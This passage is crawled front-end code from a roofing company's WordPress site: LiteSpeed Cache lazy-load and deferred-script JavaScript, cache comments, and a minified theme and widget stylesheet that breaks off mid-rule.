this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://absoluteroof.ca/wp-content/litespeed/js/768a4c3a17ed3dabf33a170c51f1e701.js?ver=ae4f9"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-22 21:29:30 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-22 21:29:29 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/034aa4a40c64c8a52a9430da3eabc07f.css -->
<!-- QUIC.cloud UCSS loaded ✅ /ucss/dc450fd7154d2dbf60543ca83e222477.css -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://absoluteroof.ca/wp-content/litespeed/ucss/dc450fd7154d2dbf60543ca83e222477.css?ver=ae4f9
body_size: 5497
content:
.panel-grid.panel-has-style>.panel-row-style{display:flex;-ms-flex-wrap:wrap;flex-wrap:nowrap;-ms-justify-content:space-between;justify-content:space-between}.panel-grid-cell{-ms-box-sizing:border-box;box-sizing:border-box}.ow-button-base,.panel-grid-cell .so-panel,.sow-cta-base{zoom:1}.ow-button-base:before,.panel-grid-cell .so-panel:before,.so-widget-sow-anything-carousel .sow-carousel-container .sow-carousel-wrapper .sow-carousel-items:before{content:"";display:block}.ow-button-base:after,.panel-grid-cell .so-panel:after{content:"";display:table;clear:both}.panel-grid-cell .panel-last-child{margin-bottom:0}body.siteorigin-panels-before-js:not(.siteorigin-panels-css-container){overflow-x:hidden}.ow-button-base .sowb-button{cursor:pointer;display:inline-block;line-height:1em;text-align:center;text-decoration:none}.ow-button-base .sowb-button [class^=sow-icon-]{font-size:1.3em;height:1em;width:auto;margin:-.1em .75em -.2em -.75em;display:block;float:left}.ow-button-base .sowb-button.ow-icon-placement-left [class^=sow-icon-]{margin:-.1em .75em -.2em -.75em;float:left}.ow-button-base.ow-button-align-left{text-align:left}.ow-button-base.ow-button-align-center{text-align:center}@font-face{font-display:swap;font-family:"anything-carousel-arrows";src:url(/wp-content/plugins/so-widgets-bundle/widgets/anything-carousel/css/fonts/carousel-arrows.eot);src:url(/wp-content/plugins/so-widgets-bundle/widgets/anything-carousel/css/fonts/carousel-arrows.eot)format("embedded-opentype"),url(/wp-content/plugins/so-widgets-bundle/widgets/anything-carousel/css/fonts/carousel-arrows.woff)format("woff"),url(/wp-content/plugins/so-widgets-bundle/widgets/anything-carousel/css/fonts/carousel-arrows.ttf)format("truetype"),url(/wp-content/plugins/so-widgets-bundle/widgets/anything-carousel/css/fonts/carousel-arrows.svg)format("svg");font-weight:400;font-style:normal;font-display:block}.so-widget-sow-anything-carousel .sow-carousel-container{align-items:center;display:flex;justify-content:center}.so-widget-sow-anything-carousel .sow-carousel-container .sow-carousel-navigation a.sow-carousel-next,.so-widget-sow-anything-carousel .sow-carousel-container .sow-carousel-navigation a.sow-carousel-previous{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-family:"anything-carousel-arrows";font-style:normal;font-variant:normal;font-weight:400;text-align:center;text-decoration:none;text-transform:none}.so-widget-sow-anything-carousel .sow-carousel-container .sow-carousel-wrapper{left:0;overflow:hidden;position:relative;right:0;width:100%}.so-widget-sow-anything-carousel .sow-carousel-container .sow-carousel-wrapper .sow-carousel-items{zoom:1;margin:0;padding:0;transition:all .45s ease}.so-widget-sow-anything-carousel .sow-carousel-container .sow-carousel-wrapper .sow-carousel-items:after,.so-widget-sow-cta-default-20e576ff9771 .sow-cta-base .sow-cta-wrapper::after{clear:both;content:"";display:table}.sf-menu li:hover>ul,.so-widget-sow-anything-carousel .sow-carousel-container .sow-carousel-wrapper .sow-carousel-items .sow-carousel-item,aside,footer,header,nav{display:block}.so-widget-sow-anything-carousel-base-43ff7164334b .sow-carousel-container a.sow-carousel-next:after{content:""}.so-widget-sow-anything-carousel-base-43ff7164334b .sow-carousel-container a.sow-carousel-previous:before{content:""}.so-widget-sow-anything-carousel-base-43ff7164334b .sow-carousel-container .sow-carousel-navigation{margin-top:0;margin-bottom:0;min-width:34px;width:34px}.so-widget-sow-anything-carousel-base-43ff7164334b .sow-carousel-container a.sow-carousel-next,.so-widget-sow-anything-carousel-base-43ff7164334b .sow-carousel-container a.sow-carousel-previous{align-items:center;border-radius:16px;border:1px solid #d33;color:#d33!important;display:flex;font-size:14px;height:32px;justify-content:center;width:32px}.so-widget-sow-anything-carousel-base-43ff7164334b .sow-carousel-container a.sow-carousel-next:not(.sow-carousel-disabled):focus,.so-widget-sow-anything-carousel-base-43ff7164334b .sow-carousel-container a.sow-carousel-next:not(.sow-carousel-disabled):hover,.so-widget-sow-anything-carousel-base-43ff7164334b .sow-carousel-container a.sow-carousel-previous:not(.sow-carousel-disabled):focus,.so-widget-sow-anything-carousel-base-43ff7164334b .sow-carousel-container a.sow-carousel-previous:not(.sow-carousel-disabled):hover{color:#000!important;border-color:#000}.so-widget-sow-anything-carousel-base-43ff7164334b .sow-carousel-container .sow-carousel-wrapper .sow-carousel-items .sow-carousel-item{margin:15px 12px 64px}.sow-cta-base:before{content:"";display:block}.sow-cta-base:after{content:"";display:table;clear:both}@media screen and (max-width:640px){.sow-cta-base{text-align:center;padding:1.75em}.sow-cta-base .sow-cta-text{float:none}}.so-widget-sow-cta-default-20e576ff9771 .sow-cta-base{padding:2em 2.5em}.so-widget-sow-cta-default-20e576ff9771 .sow-cta-base .sow-cta-wrapper{display:flex;flex-direction:column-reverse;justify-content:center}.so-widget-sow-cta-default-20e576ff9771 .sow-cta-base .sow-cta-wrapper .sow-cta-text{text-align:center}.so-widget-sow-cta-default-20e576ff9771 .sow-cta-base .so-widget-sow-button{margin-bottom:1.5em}@media (max-width:780px){.so-widget-sow-cta-default-20e576ff9771 .sow-cta-base .sow-cta-wrapper .so-widget-sow-button{margin-right:0;margin-left:0}}@font-face{font-display:swap;font-family:kt-slider;src:url(/wp-content/plugins/kadence-slider/css/fonts/kt-slider.eot);src:url(/wp-content/plugins/kadence-slider/css/fonts/kt-slider.eot)format("embedded-opentype"),url(/wp-content/plugins/kadence-slider/css/fonts/kt-slider.ttf)format("truetype"),url(/wp-content/plugins/kadence-slider/css/fonts/kt-slider.woff)format("woff"),url(/wp-content/plugins/kadence-slider/css/fonts/kt-slider.svg)format("svg");font-weight:400;font-style:normal}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;font-size:10px;-webkit-tap-highlight-color:#fff0}body{margin:0;font-family:"Source Sans Pro",sans-serif;font-size:16px;line-height:24px;color:#333;overflow-x:hidden;background-color:#f2f2f2}video{display:inline-block;vertical-align:baseline}a{background-color:#fff0;color:#16a085;text-decoration:none}strong{font-weight:700}hr,img{border:0}img{vertical-align:middle;max-width:100%;height:auto}hr{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;height:0;margin-top:20px;margin-bottom:20px;border-top:1px solid #eee}button,input{font:inherit;margin:0}input{color:inherit;font-size:inherit;font-family:inherit;line-height:inherit}button{overflow:visible;text-transform:none}button,input[type=submit]{-webkit-appearance:button}input::-moz-focus-inner{border:0;padding:0}input[type=checkbox]{padding:0}*,:after,:before,input[type=checkbox]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}button{font-family:inherit;font-size:inherit}[role=button]{cursor:pointer}.clearfix:after,.clearfix:before{content:" ";display:table}.clearfix:after{clear:both}.entry-content p{margin:0 0 24px}p{margin:0}h1{line-height:40px;font-size:40px}h1,h3,ul{margin-bottom:10px}h1,h3{margin-top:10px;color:#444}h3{line-height:36px;font-size:30px}h4{margin-top:5px;margin-bottom:5px;line-height:30px;color:#555;font-size:26px}ul{margin-top:0;padding:0 0 0 20px}ul ul{margin-bottom:0;padding-left:20px}.container{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}.row{margin-left:-15px;margin-right:-15px}[class*=" col-"],[class^=col-]{position:relative;min-height:1px;padding-left:15px;padding-right:15px}.row:after,.row:before{content:" ";display:table}.row:after{clear:both}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}[class*=" col-md-"],[class^=col-md-]{float:left}.col-md-12{float:none}.col-md-4{width:33.33%}.col-md-12{width:100%}}@media (min-width:1200px){.container{width:1170px}}@media (min-width:1500px){.container{width:1470px}}@media (min-width:1800px){.container{width:1770px}}.collapse{display:none}@-ms-viewport{width:device-width}@media print{*{text-shadow:none!important;box-shadow:none!important}a[href^="#"]:after{content:""}img{page-break-inside:avoid;max-width:100%!important}@page{margin:2cm .5cm}h3,p{orphans:3;widows:3}h3{page-break-after:avoid}.col-md-4{float:left!important}.col-md-12{width:100%!important}.col-md-4{width:33.33333333%!important}}.above-footer-widgets a:not(.button){color:#555}.above-footer-widgets a:not(.button):hover{color:#16a085}.entry-content:after{clear:both;display:table;content:""}.entry-content li{margin-bottom:5px}.entry-content h3,.entry-content h4{margin-bottom:2%}.sf-menu a{color:#444}@media (min-width:992px){.container{width:90%;max-width:1170px}}@media (min-width:767px){.container{width:90%;max-width:1140px}}#wrapper{padding:0;min-height:100vh;overflow:hidden}body.body-style-normal #wrapper{width:100%!important;max-width:100%!important}#content{padding-top:30px;padding-bottom:30px}body.siteorigin-panels:not(.single-product):not(.woocommerce-checkout):not(.single-post) #content{padding-top:0;padding-bottom:0}.headerclass,.mobile-headerclass{background:#fff;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.contentclass,.sf-menu ul{background:#fff}.sf-menu,.sf-menu *{margin:0;padding:0;list-style:none}.second-navclass .sf-menu>li,.sf-menu a,.sf-menu li{position:relative}.sf-menu ul{position:absolute;display:none;top:100%;left:0;z-index:599;text-align:left;border:2px solid #eee;min-width:12em;*width:12em}.sf-menu>li{display:inline-block}.sf-menu a{display:block;zoom:1;letter-spacing:.2px;padding:10px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.sf-menu>li>a{text-transform:uppercase}.sf-menu ul a{padding:10px 15px}.sf-menu.sf-menu-normal ul ul{top:-2px!important}.sf-menu.sf-menu-normal>li>ul:before{display:block;content:"";position:absolute;top:-8px;left:23px;width:0;height:0;border-width:0 6px 6px;border-style:solid;border-color:#fff0 #fff0 #eee}.sf-menu ul ul{left:100%;top:0}.sf-menu.sf-menu-normal>li.kt-lgmenu>ul{left:50%;margin-left:-200px;width:400px}.sf-menu.sf-menu-normal>li.kt-lgmenu>ul:before{left:50%;margin-left:-6px}.sf-menu.sf-menu-normal>li.kt-lgmenu>ul>li{width:50%;float:left}.sf-menu.sf-menu-normal>li.kt-lgmenu>ul>li>a{padding-top:15px;text-transform:uppercase}.sf-menu.sf-menu-normal>li.kt-lgmenu>ul>li>a:before{content:"";display:block;position:absolute;width:auto;left:15px;right:15px;height:1px;background:rgb(0 0 0/.1);bottom:0}.kad-mobile-nav li .kad-submenu-accordion i.kt-icon-chevron-up,.sf-menu.sf-menu-normal>li.kt-lgmenu>ul>li a:after{display:none}.kad-mobile-nav li{position:relative;list-style:none}.kad-mobile-nav li .kad-submenu-accordion{position:absolute;right:0;top:0;width:auto;text-align:center;height:auto;padding:8px 15px}.kad-mobile-nav li .kad-submenu-accordion i{padding-right:0}.kad-mobile-nav i.kt-icon-chevron-down:before,.kad-mobile-nav i.kt-icon-chevron-up:before{border-style:solid;border-width:3px 3px 0 0;content:"";display:inline-block;height:11px;top:50%;left:50%;margin-left:-5px;margin-top:-7px;transform:rotate(135deg);vertical-align:top;width:11px;position:absolute}.kad-mobile-nav i.kt-icon-chevron-up:before{border-width:0 0 3px 3px;margin-top:-3px}.kad-mobile-nav i.kt-icon-chevron-down,.kad-mobile-nav i.kt-icon-chevron-up{display:block;line-height:1;width:1em;height:20px}.kad-header-flex{-webkit-justify-content:space-between;-ms-justify-content:space-between;justify-content:space-between;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;width:100%;height:100%}.kt-header-layout-lgmenu .kad-center-header{-webkit-flex-grow:1;-ms-flex-grow:1;flex-grow:1}.kt-header-position-above #logo a{position:relative}#logo a{height:100%;display:block}.kt-header-position-above #logo a .ascend-logo{width:auto;height:100%;flex:0 0 auto;object-fit:scale-down}#kad-mobile-banner #mobile-logo.kad-mobile-logo-left a,.kt-header-position-above .kt-header-extras ul.sf-menu{-webkit-justify-content:flex-start;-ms-justify-content:flex-start;justify-content:flex-start}#kad-mobile-banner{display:none;height:0}#kad-mobile-banner #mobile-logo a,#kad-mobile-banner .mobile-header-container,.kad-header-flex,.kt-header-position-above #logo a,.kt-header-position-above .kt-header-extras ul.sf-menu{display:-webkit-flex;display:-ms-flexbox;display:-ms-flex;display:flex;-webkit-align-items:center;-ms-align-items:center;align-items:center}#kad-mobile-banner .mobile-header-container{-webkit-justify-content:flex-start;-ms-justify-content:flex-start;justify-content:flex-start;position:relative}#kad-mobile-banner #mobile-logo a,.kt-header-position-above #logo a{-webkit-justify-content:center;-ms-justify-content:center;justify-content:center}#kad-mobile-banner #mobile-logo a{height:100%}#logo a .ascend-logo,#mobile-logo a .ascend-mobile-logo{max-height:100%;width:auto}.kad-mobile-logo-left{-webkit-flex-grow:2;-ms-flex-grow:2;flex-grow:2}.mobile-header-container .kt-mobile-header-toggle{z-index:2}.mobile-header-container .kt-mobile-header-toggle button{padding:0 10px;height:100%;text-shadow:none;color:#444;background:0 0;-webkit-box-shadow:none;box-shadow:none}.mobile-header-container .kt-mobile-header-toggle button:hover{-webkit-box-shadow:none;box-shadow:none}.kt-mnt,.kt-mnt span{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}.kt-mnt{width:30px;height:25px;position:relative;-webkit-transition:.5s ease-in-out;-o-transition:.5s ease-in-out;transition:.5s ease-in-out;cursor:pointer;background:0 0}.kt-mnt span{display:block;position:absolute;height:5px;width:100%;background:#444;border-radius:3px;opacity:1;left:0;-webkit-transition:.35s ease-in-out;-o-transition:.35s ease-in-out;transition:.35s ease-in-out}.kt-mnt span:nth-child(1){top:0}.kt-mnt span:nth-child(2){top:10px}.kt-mnt span:nth-child(3){top:20px}.kad-mobile-nav{list-style:none;padding:0}.kad-mobile-nav li a{float:none;text-decoration:none;display:block;font-size:15px;padding:8px 10px;text-transform:uppercase;color:#fff;border-bottom:1px solid #eee;border-bottom-color:rgb(255 255 255/.1);-webkit-transition:all .3s ease-out;-o-transition:all .3s ease-out;transition:all .3s ease-out}.second-navclass{background:#16a085;-webkit-transition:background .2s ease-in-out;-o-transition:background .2s ease-in-out;transition:background .2s ease-in-out}.second-navclass .nav-second{padding:0;text-align:center}.second-navclass .nav-second .sf-menu{display:-webkit-flex;display:-ms-flexbox;display:-ms-flex;display:flex;-webkit-align-items:center;-ms-align-items:center;align-items:center;-webkit-justify-content:center;-ms-justify-content:center;justify-content:center;flex-wrap:wrap}.second-navclass .sf-menu>li:after{background:#fff;height:24px;margin-top:-12px;width:1px;position:absolute;content:"";right:0;top:50%}.second-navclass .sf-menu>li:last-child:after{display:none}.second-navclass .sf-menu>li>a{color:#fff;padding:20px;font-size:18px}.kt-mnt{display:block}.mobile-top-icon-bar{min-height:30px;-webkit-justify-content:center;-ms-justify-content:center;justify-content:center;display:-webkit-flex;display:-ms-flexbox;display:-ms-flex;display:flex;-webkit-align-items:center;-ms-align-items:center;align-items:center}.mobile-top-icon-bar a.top-icon-bar-link{padding:0 5px;line-height:30px;font-size:18px;display:inline-block;color:#fff}.mobile-top-icon-bar .top-icon-bar-title{margin-left:5px}.btn,.button,button,input[type=submit]{-webkit-box-shadow:inset 0 0 0 0#fff0;box-shadow:inset 0 0 0 0#fff0;background-color:#16a085;border:0;border-radius:0;display:inline-block;cursor:pointer;color:#fff;font-weight:700;padding:8px 16px;line-height:24px;text-decoration:none;text-shadow:0-1px 0 rgb(0 0 0/.1);width:auto;-webkit-transition:box-shadow .2s ease-in-out;-o-transition:box-shadow .2s ease-in-out;transition:box-shadow .2s ease-in-out}.btn:focus,.btn:hover,.button:focus,.button:hover,button:focus,button:hover,input[type=submit]:focus,input[type=submit]:hover{-webkit-box-shadow:inset 0-4px 0 0 rgb(0 0 0/.2);box-shadow:inset 0-4px 0 0 rgb(0 0 0/.2)}.btn.lg-kad-btn{padding:12px 20px;font-size:18px}.entry-content p a:not(.button):not(.select2-choice):not([data-rel=lightbox]){border-bottom:2px solid #eee;-webkit-transition:border .2s ease-in-out;-o-transition:border .2s ease-in-out;transition:border .2s ease-in-out}.entry-content p a:not(.button):not(.select2-choice):not([data-rel=lightbox]):hover{border-color:#16a085}.button:disabled,button:disabled{opacity:.8!important;cursor:not-allowed}.above-footer-widgets .widget-title{position:relative;font-size:18px;font-weight:700;line-height:30px}.above-footer-widgets .widget-title:before{content:"";height:2px;width:100%;z-index:1;background:rgb(0 0 0/.1);position:absolute;top:50%;margin-top:-1px;left:0}.above-footer-widgets .widget-title span{background:#fff;position:relative;z-index:2;padding-right:10px}input[type=password],input[type=text]{padding:10px;line-height:20px;border:0;color:#222;position:relative;width:100%;background-color:rgb(0 0 0/.07);border-radius:0;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;box-shadow:rgb(0 0 0/.0980392)0 1px 0}input[type=password]:focus,input[type=text]:focus{background-color:rgb(0 0 0/.04)}.vcard-company{font-size:18px;line-height:24px}.vcard i{padding-right:5px}.page-header{margin:0;height:240px;position:relative;display:table;table-layout:fixed;width:100%}.page-header .page-header-inner{width:100%;display:table-cell;vertical-align:middle}.titleclass h1{margin:0;color:#fff;font-size:70px;line-height:1}.kt_bc_active .page-header{padding-bottom:32px}.titleclass{background:#444;position:relative}.titleclass #kadbreadcrumbs{position:absolute;bottom:0;left:0}#kadbreadcrumbs{text-transform:uppercase;font-size:13px;line-height:20px;color:#eee;background:rgb(0 0 0/.2);padding:6px 0;width:100%}#kadbreadcrumbs a{-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;border-bottom:2px solid #eee;color:#eee}#kadbreadcrumbs a:hover{color:#16a085;border-color:#16a085}.footerclass{color:#eee;padding-top:30px;font-size:14px;background:#333}.footerclass a{color:#f2f2f2}.footerclass a:hover{color:#16a085}.footerclass .widget{margin-top:30px}.footerclass .widget-first{margin-top:0}.footercredits{text-align:center;padding-top:10px;padding-bottom:10px;font-size:11px}.footerbase{background:rgb(0 0 0/.1);margin-top:15px}.mfp-hide{display:none!important}button::-moz-focus-inner{padding:0;border:0}.mag-pop-modal{background:#fff;position:relative;padding:20px;width:auto;max-width:600px;margin:20px auto}.kt-flip-box-back,.kt-flip-box-contain,.kt-flip-box-flipper,.kt-flip-box-front{width:100%;-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;transform-style:preserve-3d}.kt-flip-box-contain{position:relative;display:block;text-align:center;height:260px;-webkit-transform:rotateY(0);-ms-transform:rotateY(0);-o-transform:rotateY(0);transform:rotateY(0)}.kt-flip-box-back,.kt-flip-box-flipper,.kt-flip-box-front{height:100%;-webkit-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.kt-flip-box-back,.kt-flip-box-front{position:absolute;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden;padding:0 20px;display:-webkit-flex;display:-ms-flexbox;display:-ms-flex;display:flex;-webkit-align-items:center;-ms-align-items:center;align-items:center;-webkit-justify-content:center;-ms-justify-content:center;justify-content:center}.kt-flip-box-flipper{position:relative;display:block;text-align:center;-webkit-perspective:2000;-moz-perspective:2000;perspective:2000;-webkit-transform:rotateY(0);-ms-transform:rotateY(0);-o-transform:rotateY(0);transform:rotateY(0)}.kt-flip-box-back-inner,.kt-flip-box-front-inner{position:relative}.kt-flip-box-back-inner a.kt-flip-btn{margin-top:15px;border:2px solid #fff}.kt-flip-box-back-inner a.kt-flip-btn:hover{opacity:.9}.kt-flip-box-front{-webkit-transform:rotateY(0deg);-ms-transform:rotateY(0deg);-o-transform:rotateY(0deg);transform:rotateY(0deg)}.kt-flip-box-back,.kt-flip-box-contain:hover .kt-flip-box-front{-webkit-transform:rotateY(180deg);-ms-transform:rotateY(180deg);-o-transform:rotateY(180deg);transform:rotateY(180deg)}.kt-flip-box-contain:hover .kt-flip-box-back{-webkit-transform:rotateY(360deg);-ms-transform:rotateY(360deg);-o-transform:rotateY(360deg);transform:rotateY(360deg)}@media (max-width:992px){.kt-header-position-above,.second-nav-container{display:none}#kad-mobile-banner{display:block;height:auto}}@media only screen and (max-device-width:1024px){.kt-header-position-above,.second-nav-container{display:none}#kad-mobile-banner{display:block;height:auto}}@font-face{font-display:swap;font-family:"kt-icon";src:url(/wp-content/themes/ascend_premium/assets/css/fonts/kt-icon.eot?6dbx5f);src:url(/wp-content/themes/ascend_premium/assets/css/fonts/kt-icon.eot?6dbx5f#iefix)format("embedded-opentype"),url(/wp-content/themes/ascend_premium/assets/css/fonts/kt-icon.woff2?6dbx5f)format("woff2"),url(/wp-content/themes/ascend_premium/assets/css/fonts/kt-icon.ttf?6dbx5f)format("truetype"),url(/wp-content/themes/ascend_premium/assets/css/fonts/kt-icon.woff?6dbx5f)format("woff"),url(/wp-content/themes/ascend_premium/assets/css/fonts/kt-icon.svg?6dbx5f#kt-icon)format("svg");font-weight:400;font-style:normal}.sow-icon-elegantline,[class^=kt-icon-]{speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}[class^=kt-icon-]{font-family:"kt-icon"!important;font-display:block}.kt-icon-chevron-up:before{content:""}.kt-icon-chevron-down:before{content:""}.kt-icon-phone:before{content:""}.kt-icon-mobile:before{content:""}.kt-icon-file-text:before{content:""}.kt-icon-office:before{content:""}.kt-icon-location2:before{content:""}.so-widget-sow-button-flat-d621bdd82df5 .ow-button-base{zoom:1}.so-widget-sow-button-flat-d621bdd82df5 .ow-button-base:before{content:"";display:block}.so-widget-sow-button-flat-d621bdd82df5 .ow-button-base:after{content:"";display:table;clear:both}@media (max-width:780px){.so-widget-sow-button-flat-d621bdd82df5 .ow-button-base.ow-button-align-left{text-align:left}}.so-widget-sow-button-flat-d621bdd82df5 .ow-button-base .sowb-button{-ms-box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-border-radius:.5em .5em .5em .5em;-moz-border-radius:.5em .5em .5em .5em;border-radius:.5em .5em .5em .5em;background:#e31b23;border:1px solid #e31b23;color:#fff!important;font-size:1em;padding:1em;text-shadow:0 1px 0 rgb(0 0 0/.05);padding-inline:2em}.so-widget-sow-button-atom-7c97175ba19b .ow-button-base .sowb-button>span,.so-widget-sow-button-flat-d621bdd82df5 .ow-button-base .sowb-button>span{display:flex;justify-content:center}.so-widget-sow-button-atom-7c97175ba19b .ow-button-base .sowb-button>span [class^=sow-icon-],.so-widget-sow-button-flat-d621bdd82df5 .ow-button-base .sowb-button>span [class^=sow-icon-]{font-size:1.3em}.so-widget-sow-button-atom-7c97175ba19b .ow-button-base .sowb-button.ow-icon-placement-left>span,.so-widget-sow-button-flat-d621bdd82df5 .ow-button-base .sowb-button.ow-icon-placement-left>span{align-items:start}.so-widget-sow-button-flat-d621bdd82df5 .ow-button-base .sowb-button.ow-button-hover:active,.so-widget-sow-button-flat-d621bdd82df5 .ow-button-base .sowb-button.ow-button-hover:hover{background:#e62c34;border-color:#e62c34;color:#fff!important}@font-face{font-display:swap;font-family:"sow-elegantline";src:url(/wp-content/plugins/so-widgets-bundle/icons/elegantline/font/elegantline.eot);src:url(/wp-content/plugins/so-widgets-bundle/icons/elegantline/font/elegantline.eot)format("embedded-opentype"),url(/wp-content/plugins/so-widgets-bundle/icons/elegantline/font/elegantline.woff)format("woff"),url(/wp-content/plugins/so-widgets-bundle/icons/elegantline/font/elegantline.ttf)format("truetype");font-weight:400;font-style:normal;font-display:block}.sow-icon-elegantline{font-family:"sow-elegantline";display:inline-block}.sow-icon-elegantline[data-sow-icon]:before{content:attr(data-sow-icon)}.wp-video{max-width:100%;height:auto}video.wp-video-shortcode{max-width:100%;display:inline-block}@media (max-width:780px){.so-widget-sow-button-atom-7c97175ba19b .ow-button-base.ow-button-align-center{text-align:center}}.so-widget-sow-button-atom-7c97175ba19b .ow-button-base .sowb-button{-webkit-box-shadow:inset 0 1px 0 rgb(255 255 255/.2),0 1px 2px rgb(0 0 0/.065);-moz-box-shadow:inset 0 1px 0 rgb(255 255 255/.2),0 1px 2px rgb(0 0 0/.065);box-shadow:inset 0 1px 0 rgb(255 255 255/.2),0 1px 2px rgb(0 0 0/.065);-ms-box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;background:#e31b23;background:-webkit-gradient(linear,left bottom,left top,color-stop(0,#b5161c),color-stop(1,#e31b23));background:-ms-linear-gradient(bottom,#b5161c,#e31b23);background:-moz-linear-gradient(center bottom,#b5161c 0%,#e31b23 100%);background:-o-linear-gradient(#e31b23,#b5161c);-webkit-border-radius:5px 5px 5px 5px;-moz-border-radius:5px 5px 5px 5px;border-radius:5px 5px 5px 5px;border:1px solid;color:#fff!important;font-size:1.15em;padding-block:1em;text-shadow:0 1px 0 rgb(0 0 0/.05);padding-inline:2em}.so-widget-sow-button-atom-7c97175ba19b .ow-button-base .sowb-button.ow-button-hover:active,.so-widget-sow-button-atom-7c97175ba19b .ow-button-base .sowb-button.ow-button-hover:hover{background:#a00000;background:-webkit-gradient(linear,left bottom,left top,color-stop(0,#6d0000),color-stop(1,#a00000));background:-ms-linear-gradient(bottom,#6d0000,#a00000);background:-moz-linear-gradient(center bottom,#6d0000 0%,#a00000 100%);background:-o-linear-gradient(#a00000,#6d0000);border-color:#a00 #a00000 #910000;color:#fff!important}@font-face{font-display:swap;font-family:"sow-genericons";src:url(/wp-content/plugins/so-widgets-bundle/icons/genericons/font/genericons.eot);src:url(/wp-content/plugins/so-widgets-bundle/icons/genericons/font/genericons.eot)format("embedded-opentype"),url(/wp-content/plugins/so-widgets-bundle/icons/genericons/font/genericons.woff)format("woff"),url(/wp-content/plugins/so-widgets-bundle/icons/genericons/font/genericons.ttf)format("truetype");font-weight:400;font-style:normal;font-display:block}.sow-icon-genericons{font-family:"sow-genericons";display:inline-block;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center}.sow-icon-genericons[data-sow-icon]:before{display:inline-block;content:attr(data-sow-icon)}.so-widget-sow-social-media-buttons-atom-e282e1199eb2 .social-media-button-container{zoom:1;text-align:center}.so-widget-sow-social-media-buttons-atom-e282e1199eb2 .social-media-button-container:before{content:"";display:block}.so-widget-sow-social-media-buttons-atom-e282e1199eb2 